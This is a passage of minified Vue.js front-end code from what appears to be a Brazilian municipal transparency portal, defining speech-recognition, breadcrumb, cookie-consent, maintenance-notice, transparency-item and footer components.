!0;a.speechApiOnError&&a.speechApiOnError(b);a.fireMessage("O Serviço de Reconhecimento de Fala não esta disponível no momento.",__CONST.AVISO.ICON.ERROR);break;default:a.fireMessage("Não foi possível Completar o processamento de Áudio, tente novamente.",__CONST.AVISO.ICON.WARNING)}};a.speechApi.onresult=function(b){a.speechApiBeforeResult&&a.speechApiBeforeResult(b);b.results.length&&Array.from(b.results).forEach(function(d){var e=d[0].transcript;d.isFinal?a.speechApiAfterResult&&a.speechApiAfterResult(b,
e,!0):a.speechApiAfterResult&&a.speechApiAfterResult(b,e)})}})};SpeechRecognitionPortal.prototype.stopSpeechToText=function(){var a=this;return new Promise(function(c){a.speechApi&&a.speechApi.stop();__is_und(a.speechApiIntervaloGravacao)||(clearInterval(a.speechApiIntervaloGravacao),a.speechApiIntervaloGravacao=null);c()})};
SpeechRecognitionPortal.prototype.iniciaContadorRecognition=function(){var a=this,c=0;this.speechApiIntervaloGravacao=setInterval(function(){30==c?(a.fireMessage("O limite de 30 segundos para gravação de áudio foi atingido",__CONST.AVISO.ICON.INFO),a.stopSpeechToText()):c++},1E3)};
SpeechRecognitionPortal.prototype.fireMessage=function(a,c){Swal.fire({toast:!0,timer:5E3,timerProgressBar:!0,showCloseButton:!0,showConfirmButton:!1,title:"Reconhecimento de Fala",text:a,position:__CONST.AVISO.POS.BOTTOM_END,icon:c,didOpen:function(b){b.addEventListener("mouseenter",Swal.stopTimer);b.addEventListener("mouseleave",Swal.resumeTimer)}})};


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("breadcrumb",{props:["paths"],template:'\n        <nav aria-label="Navegação em Breadcrumbs" tittle="Navegação em Bredcrumbs" class="ipm-breadcrumb" :style="styleBreadcrumb">\n            <div v-for="path in breadPaths" :style="[stylePath, breadPaths.indexOf(path) == 2 ? lastPath : () => {} ]" class="breadcrumb-path">\n                <a :style="styleHome" aria-label="Link para: Home" tittle="Home" :href="path.href" v-if="breadPaths.indexOf(path) == 0">\n                    <span class="fas fa-home" :style="styleHome"></span>\n                </a>\n                <a v-else :aria-label="\'Link para: \' + path.name" :title="path.name" class="button-path" :style="[anchorStyle, breadPaths.indexOf(path) == 2 ? lastAnchor : () => {}]" :href="path.href">{{path.name}}</a>\n                <span v-if="breadPaths.indexOf(path) < (breadPaths.length - 1)" style="margin-left: 1rem" class="fa fa-angle-right"></span>\n            </div>\n        </nav>\n    ',computed:{styleBreadcrumb:function(){return{width:"var(--largura-conteudo)",
display:"flex","margin-left":"auto","margin-right":"auto",height:"auto","box-sizing":"border-box","padding-top":"var(--gap-lg)","padding-bottom":"var(--gap-lg)","padding-left":this.isMobile?"var(--gap-sm)":"0","font-size":"var(--font-size-sm)",flexWrap:"wrap"}},lastPath:function(){return{overflow:"hidden"}},lastAnchor:function(){return{"white-space":"nowrap",overflow:"hidden","text-overflow":"ellipsis"}},stylePath:function(){return{height:"auto",display:"flex","justify-content":"center","align-items":"center",
"margin-right":"var(--gap-sm)"}},anchorStyle:function(){return{"text-decoration":"none",color:"var(--cor-base-tema-6)"}},styleHome:function(){return{border:"none","background-color":"transparent",color:"var(--cor-base-tema-6)"}}},methods:{resizeListener:function(){window.addEventListener("resize",this.updateIsMobile)},updateIsMobile:function(){this.isMobile=576>=$(window).width()?!0:!1},validaPaths:function(){var a=this;$.each(this.breadPaths,function(b){void 0!=a.breadPaths[b]&&__em_branco(a.breadPaths[b].name)&&
a.breadPaths.splice(b,1)})},atualizaBreadcrumb:function(a){this.breadPaths=a=void 0===a?{}:a}},data:function(){return{breadPaths:[],isMobile:576>=$(window).width()}},beforeMount:function(){this.breadPaths=__trata_dados_encoded(this.paths);this.validaPaths();this.resizeListener()},destroy:function(){window.removeEventListener("resize",this.updateIsMobile)}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("cookies",{props:["id_elemento","dados_elemento"],template:'\n    <div>\n        <div id="cookie" title="Cookies - Portal do Cidadão" tabindex="0" role="dialog"> \n            <div class="head-cookie">\n                <span class="title-cookie">CONSENTIMENTO DE COOKIES</span>\n            </div>\n            <div class="body-cookie">\n                <p class="warning-cookie">Utilizamos cookies e tecnologias semelhantes para fornecer-lhe uma melhor experiência de navegação, assim como providenciar alguns recursos essenciais.</p>\n    \n                <ul class="link-cookie">\n                    <li>Leia sobre <a class="anc-cookie lk-politica-uso" aria-labelledby="Vá para as Políticas de uso de cookies" href="https://news.atende.net/docs/nws_politica_de_uso_de_cookie.html">Políticas de uso de cookies.</a></li>\n                    <li>Leia sobre <a class="anc-cookie lk-politica-pri" aria-labelledby="Vá para as Políticas de privacidade<" href="https://news.atende.net/docs/nws_politica_privacidade_atende.html">Políticas de privacidade.</a></li>\n                    <li>Leia sobre <a class="anc-cookie lk-termo-uso" aria-labelledby="Vá para os Termos de Uso" href="https://news.atende.net/docs/nws_termos_de_uso_atende.html">Termos de Uso.</a></li>\n                </ul>\n    \n            </div>\n            <div class="footer-cookie">\n                <button @click="onClickAceitaCookie()"  class="btn-cookie btn-aceitar-cookies">Aceitar</button>\n                <button @click="onClickRejeitaCookie()" class="btn-cookie btn-rejeitar-cookies">Rejeitar não necessários</button>\n                <button @click="onClickCookieOptions()" class="btn-cookie-outline btn-opcao-cookies">Gerenciar Preferências</button>\n            </div>\n        </div>\n        <span id="btn-opcoes-cookie" title="Abrir preferências de Cookies" @click="onClickCookieOptions()">\n            <i class="fas fa-cookie-bite"></i>\n        </span>\n    </div>\n    ',computed:{existeBtnCookieRedeSocial:function(){return null!=
document.getElementById("btn-open-preferencia-cookies")}},methods:{onClickAceitaCookie:function(){var a=this;Object.keys(this.dados).forEach(function(b){a.setPreferenciaCookies(a.dados[b],!0)})},onClickRejeitaCookie:function(){var a=this;Object.keys(this.dados).forEach(function(b){switch(b){case "obrigatorio":a.setPreferenciaCookies(a.dados[b],!0);break;default:a.setPreferenciaCookies(a.dados[b],!1)}})},setPreferenciaCookies:function(a,b){a.forEach(function(c){__cookieManagerPortal.setCookiePreferencia(c.sequencia,
b)});this.alertConfirmacaCookie();this.closeElementoCookie()},onClickCookieOptions:function(){this.applyAlreadySettedPreferences();$("body").css("overflow-y","hidden");$("#container-preferencia-cookies").css({display:"grid","align-items":"center","justify-items":"center"});this.closeElementoCookie()},closeElementoCookie:function(){$("#cookie").hide();this.existeBtnCookieRedeSocial||$("#btn-opcoes-cookie").show()},applyAlreadySettedPreferences:function(){var a=__cookieManagerPortal.getAllCookiePreferencia(),
b=$(".btn-accordion > .switch > input");if(a)for(var c=0;c<b.length;c++)"undefined"!==typeof b[c].dataset.cookie&&"undefined"!==typeof a[b[c].dataset.cookie]&&(b[c].checked=a[b[c].dataset.cookie].aceite)},alertConfirmacaCookie:function(){Swal.fire({toast:!0,timer:8E3,timerProgressBar:!0,showCloseButton:!0,showConfirmButton:!1,title:"Aviso de Cookies",text:"Suas preferências de Cookies foram gravadas com sucesso!",position:__CONST.AVISO.POS.BOTTOM_END,icon:__CONST.AVISO.ICON.SUCCESS,didOpen:function(a){a.addEventListener("mouseenter",
Swal.stopTimer);a.addEventListener("mouseleave",Swal.resumeTimer)}})}},data:function(){return{dados:!1}},beforeMount:function(){this.dados=__trata_dados_encoded(this.dados_elemento)},mounted:function(){__cookieManagerPortal.getCookiePreferencia("3")&&1==__cookieManagerPortal.getCookiePreferencia("3").aceite&&this.closeElementoCookie();this.existeBtnCookieRedeSocial&&$("#btn-opcoes-cookie").css("display","none")}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("preferencia_cookies",{props:["id_elemento","dados_elemento"],template:'\n        <div id="container-preferencia-cookies">\n            <div class="preferencia_cookie" title="Preferência de Cookies - Portal do Cidadão" tabindex="0" role="dialog"> \n                <div class="head-cookie">\n                    <span class="title-cookie">PREFERÊNCIAS DE COOKIES</span>\n                    <span class="btn-close-cookie">\n                        <i class="fas fa-times" @click="closePopupCookies()"></i>\n                    </span>\n                </div>\n                <div class="body-cookie">\n                    <p class="warning-cookie">Cookies são conjuntos de dados que são armazenados em seu computador ou dispositivo móvel quando você utiliza nossos serviços. Eles são utilizados principalmente para fornecer ao usuário a melhor experiência possível de navegação, como por exemplo guardar informações que servem para identificar o visitante, seja para personalizar a página de acordo com o seu perfil ou para facilitar o transporte de dados entre as páginas, assim como providenciar alguns recursos essenciais para o bom funcionamento do site.</p>\n                    <span class="link-cookie">\n                        <a class="anc-cookie lk-politica-uso" href="https://news.atende.net/docs/nws_politica_de_uso_de_cookie.html">Mais Informações</a>\n                    </span>\n                    <div class="gerenciar-cookie">\n                        <span class="title-gerenciar-cookie">GERENCIAR PREFERÊNCIAS DE CONSENTIMENTO</span>\n                        <div class="content-gerenciar-cookie">\n                            <div class="accordion cookie-obrigatorio" >\n                                <i class="icon-accordion fas fa-plus" @click="onClickOpenAccordion($event)"></i>\n                                <span class="title-accordion" @click="onClickOpenAccordion($event)">Cookies obrigatórios (Sempre Ativos)</span>\n                            </div>\n                            <div class="content-acordion cookie-obrigatorio">\n                                <div class="op-cookie" v-for="cookies in this.dados.obrigatorio">\n                                    <div class="op-cookie-content">\n                                        <span class="id-cookie"><b>"{{cookies.identificador}}"</b> - {{cookies.nome}}</span>\n                                        <span class="desc-cookie" v-html="cookies.descricao"></span>\n                                    </div>\n                                    <div class="btn-accordion">\n                                        <label style="display:none" class="switch">\n                                            <input type="checkbox" :data-obrigatoriedade="cookies.obrigatorio" :data-cookie="cookies.sequencia">\n                                            <span class="slider"></span>\n                                        </label>\n                                    </div>\n                                </div>\n                            </div>\n                            \n                            <div class="accordion cookie-nao-obrigatorio">\n                                <i class="icon-accordion fas fa-plus" @click="onClickOpenAccordion($event)"></i>\n                                <span class="title-accordion" @click="onClickOpenAccordion($event)">Cookies não obrigatórios</span>\n                            </div>\n                            <div class="content-acordion cookie-nao-obrigatorio">\n                                <div class="op-cookie" v-for="cookies in this.dados.nao_obrigatorio">\n                                    <div class="op-cookie-content">\n                                        <span class="id-cookie"><b>"{{cookies.identificador}}"</b> - {{cookies.nome}}</span>\n                                        <span class="desc-cookie" v-html="cookies.descricao"></span>\n                                    </div>\n                                    <div class="btn-accordion">\n                                        <label class="switch">\n                                            <input type="checkbox" :data-obrigatoriedade="cookies.obrigatorio" :data-cookie="cookies.sequencia">\n                                            <span class="slider"></span>\n                                        </label>\n                                    </div>\n                                </div>\n                            </div>\n\n                            <div class="accordion cookie-importante" >\n                                <i class="icon-accordion fas fa-plus" @click="onClickOpenAccordion($event)"></i>\n                                <span class="title-accordion" @click="onClickOpenAccordion($event)">Cookies não obrigatórios, mas importantes</span>\n                            </div>\n                            <div class="content-acordion cookie-importante">\n                                <div class="op-cookie" v-for="cookies in this.dados.importante">\n                                    <div class="op-cookie-content">\n                                        <span class="id-cookie"><b>"{{cookies.identificador}}"</b> - {{cookies.nome}}</span>\n                                        <span class="desc-cookie" v-html="cookies.descricao"></span>\n                                    </div>\n                                    <div class="btn-accordion">\n                                        <label class="switch">\n                                            <input type="checkbox" :data-obrigatoriedade="cookies.obrigatorio" :data-cookie="cookies.sequencia">\n                                            <span class="slider"></span>\n                                        </label>\n                                    </div>\n                                </div>\n                            </div>\n                            \n                        </div>\n                    </div>\n                </div>\n                <div class="footer-cookie">\n                    <button @click="onClickPermitirTodosCookies()"  class="btn-cookie btn-aceitar-cookies">Permitir todos</button>\n                    <button @click="onClickRejeitaCookie()" class="btn-cookie btn-rejeitar-nao-necessarios">Rejeitar não necessários</button>\n                    <button @click="onClickAceitaCookie()" class="btn-cookie btn-aceitar-cookies">Confirmar escolhas</button>\n                </div>\n            </div>\n        </div>\n    ',methods:{onClickPermitirTodosCookies:function(){aCookies=
$(".op-cookie .switch input");aCookies.each(function(a,b){__cookieManagerPortal.setCookiePreferencia(String(b.dataset.cookie),!0)});this.alertConfirmacaCookie();this.closePopupCookies()},onClickAceitaCookie:function(){aCookies=$(".op-cookie .switch input");aCookies.each(function(a,b){switch(parseInt(b.dataset.obrigatoriedade)){case 1:__cookieManagerPortal.setCookiePreferencia(String(b.dataset.cookie),!0);break;default:__cookieManagerPortal.setCookiePreferencia(String(b.dataset.cookie),b.checked)}});
this.alertConfirmacaCookie();this.closePopupCookies()},onClickRejeitaCookie:function(){aCookies=$(".op-cookie .switch input");aCookies.each(function(a,b){switch(parseInt(b.dataset.obrigatoriedade)){case 1:__cookieManagerPortal.setCookiePreferencia(String(b.dataset.cookie),!0);break;default:__cookieManagerPortal.setCookiePreferencia(String(b.dataset.cookie),!1)}});this.alertConfirmacaCookie();this.closePopupCookies()},closePopupCookies:function(){$("#container-preferencia-cookies").hide();$("#cookie").hide();
$("body").css("overflow-y","unset")},onClickOpenAccordion:function(a){a=$(a.currentTarget);0<a.parent().hasClass("cookie-obrigatorio")?(a=$(".cookie-obrigatorio"),a.first().hasClass("ativo")?(a.last().css("max-height","0"),a.first().removeClass("ativo")):(a.last().css("max-height","9999px"),a.first().addClass("ativo"))):0<a.parent().hasClass("cookie-nao-obrigatorio")?(a=$(".cookie-nao-obrigatorio"),a.first().hasClass("ativo")?(a.last().css("max-height","0"),a.first().removeClass("ativo")):(a.last().css("max-height",
"9999px"),a.first().addClass("ativo"))):0<a.parent().hasClass("cookie-importante")&&(a=$(".cookie-importante"),a.first().hasClass("ativo")?(a.last().css("max-height","0"),a.first().removeClass("ativo")):(a.last().css("max-height","500px"),a.first().addClass("ativo")))},loadHandlerClickAlturaContainer:function(){var a=600>$(window).height()?"450px":"600px";if(474<$(document).width()&&600<$(window).height())$(".accordion").on("click.listenerHeight",function(){$(".accordion").hasClass("ativo")?($(".preferencia_cookie").css("max-height",
"900px"),$(".preferencia_cookie").css("height","800px"),$(".content-gerenciar-cookie").css("height","40rem")):($(".preferencia_cookie").css("max-height","600px"),$(".preferencia_cookie").css("height","600px"),$(".content-gerenciar-cookie").css("height","22rem"));800>$(window).height()&&($(".preferencia_cookie").css("max-height",a),$(".preferencia_cookie").css("height",a))});else $(".accordion").off("click.listenerHeight");$(".preferencia_cookie").css("max-height",a);$(".preferencia_cookie").css("height",
a)},applyAlreadySettedPreferences:function(){var a=__cookieManagerPortal.getAllCookiePreferencia(),b=$(".btn-accordion > .switch > input");if(a)for(var c=0;c<b.length;c++)"undefined"!==typeof b[c].dataset.cookie&&"undefined"!==typeof a[b[c].dataset.cookie]&&(b[c].checked=a[b[c].dataset.cookie].aceite)},alertConfirmacaCookie:function(){Swal.fire({toast:!0,timer:8E3,timerProgressBar:!0,showCloseButton:!0,showConfirmButton:!1,title:"Aviso de Cookies",text:"Suas preferências de Cookies foram gravadas com sucesso!",
position:__CONST.AVISO.POS.BOTTOM_END,icon:__CONST.AVISO.ICON.SUCCESS,didOpen:function(a){a.addEventListener("mouseenter",Swal.stopTimer);a.addEventListener("mouseleave",Swal.resumeTimer)}})}},data:function(){return{dados:!1}},beforeMount:function(){this.dados=__trata_dados_encoded(this.dados_elemento)},mounted:function(){this.loadHandlerClickAlturaContainer();window.addEventListener("resize",this.loadHandlerClickAlturaContainer);this.applyAlreadySettedPreferences()}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("scrolltop",{props:["position"],template:'\n        <span title=\'Rolar para Cima\' id="btn-scroll-up-page" :class="\'ipm-button-ftw fas fa-chevron-circle-up \' + this.position" @click="this.scrollTop"></span>\n    ',methods:{scrollTop:function(){window.scrollTo({top:0,behavior:"smooth"})}},mounted:function(){document.addEventListener("scroll",function(){document.getElementById("btn-scroll-up-page").style.display=300<window.scrollY?"block":"none"})}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};
Vue.component("aviso-manutencao",{props:["id_elemento"],template:'\n        <div class="wrapper-aviso-manutencao" v-html="this.contentAviso"></div>\n    ',data:function(){return{expirationTimeInMinutes:10,contentAviso:""}},methods:{loadAviso:function(){if("object"===typeof window.localStorage){var a=localStorage.getItem("aviso_manutencao_sistema");if(a){a=JSON.parse(a);var b=a.lastUpdate;if(((new Date).getTime()-b)/1E3/60<this.expirationTimeInMinutes){this.loadDadosAviso(a.content);return}}}this.loadDadosAviso()},
loadDadosAviso:function(a){var b=this;a||""===a?(this.contentAviso=a,this.loadScriptsAviso(a),__em_branco(this.contentAviso)||$("body").addClass("aviso-manutencao-ativo")):this.buscaDadosAviso().then(function(c){b.validaIsConteudoAviso(c.data)&&(c={lastUpdate:(new Date).getTime(),content:c.data},"object"===typeof window.localStorage&&localStorage.setItem("aviso_manutencao_sistema",JSON.stringify(c)),b.contentAviso=c.content,b.loadScriptsAviso(c.content),__em_branco(b.contentAviso)||$("body").addClass("aviso-manutencao-ativo"))})},
validaIsConteudoAviso:function(a){return 0<$(a).find("div.container.container_aviso_manutencao").length},loadScriptsAviso:function(a){0===$("#script-aviso-manutencao").length&&(a=$(a),"object"===typeof a[0]&&$(a[0]).is("script")&&(a[0].id="script-aviso-manutencao",$("body").append(a[0])))},buscaDadosAviso:function(){return __fetchAjax({rot:49445,aca:101,processo:"getConteudoAvisoManutencao"})},addObserverAvisoManutencao:function(){var a=new MutationObserver(function(b){b=$jscomp.makeIterator(b);for(var c=
b.next();!c.done;c=b.next())if(c=c.value,c.removedNodes.length){c=$jscomp.makeIterator(c.removedNodes);for(var d=c.next();!d.done;d=c.next())"aviso_manutencao"===d.value.id&&(document.body.classList.remove("aviso-manutencao-ativo"),a.disconnect())}});a.observe(this.$el,{childList:!0})}},mounted:function(){this.loadAviso();this.addObserverAvisoManutencao()}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("item-transparencia",{props:["dados","breadcrumb"],template:'\n        <div id="container-item-transparencia">\n            <div class="header-item">\n                <div class="info-titulo">\n                    <h2 class="ipm-titulo">{{ this.item.nome }}</h2>\n                    <i title="Exibir Hint" :class="\'icone \' + getIcon(86)" v-if="!this.visibleHint" @click="()=>{this.visibleHint = !this.visibleHint}"></i>\n                </div>\n                <div class="info-atualizacao">\n                    <span class="descricao-atualizacao">\n                        Atualizado em tempo real - acesso em:\n                    </span>\n\n                    <span class="data-atualizacao">\n                        {{ getDataInfoAtualizacao }}\n                    </span>\n\n                    <i title="As informações deste item são atualizadas automaticamente em tempo real, por meio de compartilhamento dos dados com os todos os sistemas internos, que operam sobre um banco de dados único. Isso garante que os dados apresentados estejam sempre atualizados com as informações oficiais mais recentes."\n                        class="icone"\n                        :class="getIcon(86)"\n                    ></i>\n                </div>\n            </div>\n\n            <div class="hint ipm-hint" v-if="this.item.hint_descricao != null && this.item.hint_descricao.length > 0  && this.visibleHint">\n                <i :class="\'icone \' + getIcon(14)"  @click="()=>{this.visibleHint = !this.visibleHint}"></i>\n                <h4 class="titulo ipm-titulo sm">{{ this.item.hint_titulo }}</h4>\n                <span class="descricao" v-html="this.item.hint_descricao.stripTags()"></span>\n            </div>\n\n            <div class="body-item">\n                <p class="descricao-item" v-html="this.item.descricao"></p>\n\n                <div :class="getClassAtendeContent" v-if="this.item.rotina && this.item.acao">\n                    <div class="frame-content" @keyup.esc="trataVisibilidadeItem">\n\n                        <div class="frame-actions">\n                            <button v-if="this.expandedFrame" class="ipm-button lg" title="Reduzir Tela de Conteúdo" @click="trataVisibilidadeItem"><i :class="getIcon(97)"></i>Reduzir</button>\n                            <button v-else class="ipm-button lg" title="Ampliar Tela de Conteúdo" @click="trataVisibilidadeItem"><i :class="getIcon(96)"></i>Ampliar</button>\n                            <button v-if="parseInt(this.item.dados_abertos)" class="ipm-button lg" title="Download de Dados Abertos" @click="clickDownloadDadosAbertos"><i :class="getIcon(25)"></i>Dados Abertos</button>\n                        </div>\n                        <iframe class="embeded-frame rounded" :src="getURLIframe" title="Item" @click="this.trataVisibilidadeItem"></iframe>\n                    </div>\n                </div>\n            </div>\n\n            <div class="container-anexos" v-if="this.item.anexo.length > 0">\n                <div class="header-anexos">\n                    <span class="ipm-titulo">Arquivos</span>\n                    <div class="pesquisa-anexo ipm-inputgroup-ftw">\n                        <i :class="\'icone-search \' + getIcon(3)"></i>\n                        <input type="text" class=\'pesquisa\' placeholder=\'Pesquisar arquivo...\' v-model="form.anexo">\n                    </div>\n                </div>\n\n                <div class="agrupador-anexo" v-for="agrupador in agrupadorAnexo" v-if="grupoPossuiAnexo(agrupador.codigo)">\n                    <h5 class="titulo-agrupador-anexo ipm-titulo"> {{ agrupador.titulo }} </h5>\n                    <div class="anexos">\n                        <a class="item-anexo ipm-card outline hover-outline" style="cursor: pointer;" v-for="anexo in getAnexosPorCodigoAgrupador(agrupador.codigo)" @click="clickUrlAnexoItem(anexo.sequencia)" :title="anexo.nome" >\n                            <div class=\'icone-arquivo\'>\n                                <i :class="\'icone \' + getIconByExtArquivo(anexo.type)"></i>\n                            </div>\n                            <div class=\'dados-arquivo\'>\n                                <span class=\'nome\'>{{ anexo.nome }}</span>\n                                <div class="publicacao">\n                                    <span class="titulo">Publicação:</span>\n                                    <span class="descricao">{{anexo.data_publicacao}}</span>\n                                </div>\n\n                                <div class="ultima-atividade" v-if="anexo.data_ultima_atividade">\n                                    <span class="titulo">Últ. Atividade:</span>\n                                    <span class="descricao">{{anexo.data_ultima_atividade}}</span>\n                                </div> \n                            </div>\n                        </a>\n                    </div>\n                </div>\n            </div>\n        </div>\n    ',computed:Object.assign(Vuex.mapGetters(["getIcon",
"getURL","getGrupoPorCodigo"]),{getURLIframe:function(){var a=btoa(JSON.stringify({codigo:this.item.item,tipo:this.item.tipo,grupo:this.item.grupo})),b=HistoryHandler.getAll().join("/");return this.getURL.home+"item/embed/data/"+a+"/"+b.replace("transparencia/","")},getAnexos:function(){var a=this;return this.item.anexo&&""!==this.form.anexo.trim()?this.item.anexo.filter(function(b){return-1<b.nome.toLowerCase().trim().indexOf(a.form.anexo.toLowerCase().trim())}):this.item.anexo},getDataInfoAtualizacao:function(){var a=
new Date,b=[];b.push((""+a.getDate()).padStart(2,0));b.push((""+(a.getMonth()+1)).padStart(2,0));b.push(a.getFullYear());b=b.join("/");var c=[];c.push((""+a.getHours()).padStart(2,0));c.push((""+a.getMinutes()).padStart(2,0));a=c.join(":");return b+" às "+a},getClassAtendeContent:function(){var a=[];a=a.concat("rounded");a=a.concat("atendenet-content");a=a.concat(this.expandedFrame?"expanded_frame":"");return a.join(" ").trim()}}),methods:{onLoadComponent:function(){window.addEventListener("message",
this.recebeMensagem);$(".frame-content",this.$el).startLoading({tamanho:40,espessura:2,inclui_apos_conteudo:!0});this.item.rotina&&this.item.acao&&this.addObserverAltoContraste()},addObserverAltoContraste:function(){var a=this,b=new MutationObserver(function(d){d=d[0].target.classList.contains("autocontraste");a.alteraAltoContrasteFrame(d)}),c=document.querySelector(":root");b.observe(c,{attributes:!0,attributeFilter:["class"]})},alteraAltoContrasteFrame:function(a){console.warn("Alto contraste "+
(a?"habilitado":"desabilitado")+".");this.enviaMensagem("alteraAltoContraste",a)},getAnexosPorCodigoAgrupador:function(a){return this.getAnexos.filter(function(b){return b.agrupador_codigo==a})},grupoPossuiAnexo:function(a){return this.getAnexos.some(function(b){return b.agrupador_codigo==a})},getIconByExtArquivo:function(a){return this.getIcon(getIconFromMimeType(a))},trataVisibilidadeItem:function(){this.enviaMensagem("atualizaEstadoFrame",[!this.expandedFrame]);this.expandFrame()},expandFrame:function(a){"undefined"==
typeof a||a instanceof PointerEvent?(this.expandedFrame=!this.expandedFrame,this.enviaMensagem("atualizaConsultaFrame"),__trocaVisibilidadeBodyScroll("html")):this.expandedFrame!=a&&(this.enviaMensagem("atualizaConsultaFrame"),this.expandedFrame=a,__trocaVisibilidadeBodyScroll("html"))},enviaMensagem:function(a,b){var c=$("iframe.embeded-frame",this.$el).get(0);c&&c.contentWindow.postMessage(JSON.stringify({fn:a,args:b}),window.location.origin)},recebeMensagem:function(a){"object"!==typeof a.data&&
(a=JSON.parse(a.data),$.extend({fn:!1,args:[]},a),a.fn&&"function"===typeof this[a.fn]&&this[a.fn].apply(null,"object"===typeof a.args?a.args:[a.args]))},desbloqueiaJanela:function(a){a=$(".atendenet-content .frame-content",this.$el);a.stopLoading();a.find(".frame-actions").fadeIn("fast").css({display:"flex"});a=document.querySelector(":root");this.alteraAltoContrasteFrame(a.classList.contains("autocontraste"))},contentResize:function(a){$(".atendenet-content",this.$el).css({minHeight:a})},atualizaBreadcrumb:function(){var a=
$("nav.ipm-breadcrumb").get(0).__vue__,b=a.breadPaths,c=this.getGrupoPorCodigo(this.item.grupo),d=[];d.push(b[0]);d.push(this.montaNovoPathBreadcrumb("Grupos da Transparência",this.getURL.home+"grupo"));c&&d.push(this.montaNovoPathBreadcrumb(c.nome,c.url));a.atualizaBreadcrumb(d.concat(this.breadcrumbPaths))},montaNovoPathBreadcrumb:function(a,b){var c={};c.name=a;c.href=b;return c},clickDownloadDadosAbertos:function(){this.enviaMensagem("downloadDadosAbertos",[this.item])},clickUrlAnexoItem:function(a){__doRequest({rotina:50012,
acao:862,processo:"getDadosAnexoItem",chave:{sequencia:a},tipo:"json"}).then(function(b){var c=b.data;if(200==b.status&&c){sUrl=null;switch(parseInt(c.tipoAcao)){case 1:sUrl=__get_url_download_file(c.id,c.sistema,c.persistencia);break;case 2:sUrl=__get_url_view_file(c.id,c.sistema,c.persistencia);break;case 3:sUrl=c.link}window.open(sUrl,"_blank").focus()}}).catch(function(b){})}},data:function(){return{item:{},breadcrumbPaths:[],expandedFrame:!1,agrupadorAnexo:[{codigo:null,titulo:""}],visibleHint:!0,
form:{anexo:""}}},beforeMount:function(){var a=this;this.item=__trata_dados_encoded(this.dados);this.breadcrumbPaths=__trata_dados_encoded(this.breadcrumb);this.atualizaBreadcrumb();try{this.item.anexo.filter(function(b){return null!=b.agrupador_codigo}).map(function(b){a.agrupadorAnexo.some(function(c){return c.codigo==b.agrupador_codigo})||a.agrupadorAnexo.push({codigo:b.agrupador_codigo,titulo:b.agrupador_titulo})})}catch(b){}},mounted:function(){this.onLoadComponent()}});
Vue.component("item-transparencia-usuario-logado",{props:["dados","breadcrumb"],template:'\n        <div id="container-item-transparencia" class="aviso-usuario">\n            <i :class="getIcon(icon.userBlock)"></i>\n            <h2>Não foi possível acessar o item desejado!</h2>\n            <p class="descricao-aviso">Desculpe, para acessar os itens do Portal da Transparência é necessário encerrar qualquer sessão ativa do sistema Atende.net.</p>\n            <div class="acoes">\n                <a class="ipm-button outline xg" :href="this.getURL.home">Voltar para o início</a>\n                <a class="ipm-button outline xg error" @click.prevent="logOut">Encerrar sessão</a>\n            </div>\n        </div>\n    ',
data:function(){return{item:{},breadcrumbPaths:[],icon:{userBlock:1563}}},computed:Object.assign(Vuex.mapGetters(["getIcon","getURL","getGrupoPorCodigo"]),{}),methods:{logOut:function(){__doRequest({acao:4,rotina:1,processo:"logout"}).finally(function(){window.location.reload()})},atualizaBreadcrumb:function(){var a=$("nav.ipm-breadcrumb").get(0).__vue__,b=a.breadPaths,c=this.getGrupoPorCodigo(this.item.grupo),d=[];d.push(b[0]);d.push(this.montaNovoPathBreadcrumb("Grupos da Transparência",this.getURL.home+
"grupo"));c&&d.push(this.montaNovoPathBreadcrumb(c.nome,c.url));a.atualizaBreadcrumb(d.concat(this.breadcrumbPaths))},montaNovoPathBreadcrumb:function(a,b){var c={};c.name=a;c.href=b;return c}},beforeMount:function(){this.item=__trata_dados_encoded(this.dados);this.breadcrumbPaths=__trata_dados_encoded(this.breadcrumb);this.atualizaBreadcrumb()}});


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};
Vue.component("rodape",{props:["dados_rodape"],template:'\n        <div id="rodape" class="rodape-tema">\n            <div class="rdp-sup">\n                <div class="rdp-sup_content">\n\n                    <div class="first-content">\n                        <a class="info-entidade" :href="getURL.home">\n                            <span class="entidade-brasao">\n                                <img :src="this.getEntidade.brasao.url_brasao_config || this.getEntidade.brasao.url_brasao_entidade" :alt="\'Brasão \' + this.getEntidade.nome">\n                            </span>    \n                            <span class="entidade-nome">\n                                <h2 class="ipm-titulo"> {{ this.getEntidade.brasao.entidade_titulo || this.getEntidade.nome }} </h2>\n                            </span>\n                        </a>\n\n                        <div class="info-redes-sociais" v-if="this.dados.redesSociais">\n                            <span class="ipm-titulo titulo-redes-sociais">Redes Sociais</span>\n                            <div class="content-redes-sociais">\n                                <span class="icone-rede-social" v-for="redeSocial in this.dados.redesSociais">\n                                    <a :href="redeSocial.link_endereco" :title="\'Acesse \' + getEntidade.nome.toCaptalize() + \' no \'+ redeSocial.contato_titulo" target="_blank" rel="noopener">\n                                        <i class="icone-rede-social-rodape" 